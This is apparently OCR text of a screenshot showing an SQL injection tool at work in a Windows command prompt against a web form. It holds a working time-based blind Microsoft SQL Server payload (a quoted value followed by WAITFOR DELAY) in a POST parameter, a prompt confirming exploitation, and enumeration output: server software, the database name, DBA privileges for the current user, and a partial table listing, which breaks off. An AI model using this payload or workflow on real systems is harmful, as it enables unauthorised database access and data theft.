 管理员: C:\Windows\system32\cmd.exe
dFind=%B2%E9 %D1%AF(Q)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: TXTXH=&TXTXM=%D4%F8%D1%E0%CF%BC' WAITFOR DELAY '0:0:5'--&TXTZH=&Cmd
Find=%B2%E9 %D1%AF(Q)
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: TXTXM, type: LIKE single quoted string (default)
[1] place: POST, parameter: TXTXH, type: Single quoted string
[2] place: POST, parameter: TXTZH, type: Single quoted string
[q] Quit
>
do you want to exploit this SQL injection? [Y/n] y
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
current database:    'cwcx'
current user is DBA:    True
Database: cwcx
Table: xxqx
[5 columns]
+--------+----------+
| Column | Type     |